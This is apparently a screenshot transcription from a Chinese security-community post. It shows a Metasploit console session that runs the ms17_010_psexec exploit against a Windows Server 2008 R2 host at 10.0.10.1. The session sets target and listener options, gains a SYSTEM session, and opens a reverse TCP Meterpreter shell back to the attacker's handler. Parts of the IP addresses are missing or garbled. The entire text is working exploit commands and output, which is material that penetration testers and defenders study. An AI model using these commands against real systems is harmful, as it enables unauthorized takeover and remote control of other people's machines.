 msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 10.0.10.1
rhost => 10.0.10.1
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost
lhost =>
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 7777
lport => 7777
msf6 exploit(windows/smb/ms17_010_psexec) > run
[-] Handler failed to bind to :7777:-  -
[*] Started reverse TCP handler on 0.0.0.0:7777
奇安信攻防社区
[*] 10.0.10.1:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[*] 10.0.10.1:445 - Built a write-what-where primitive...
[+] 10.0.10.1:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.10.1:445 - Selecting PowerShell target
[*] 10.0.10.1:445 - Executing the payload...
[+] 10.0.10.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 193
[*] Meterpreter session 3 opened (172.17.32.13:7777 -> 193. :56343) at 2021-08-19 16:49:36 +0800
meterpreter >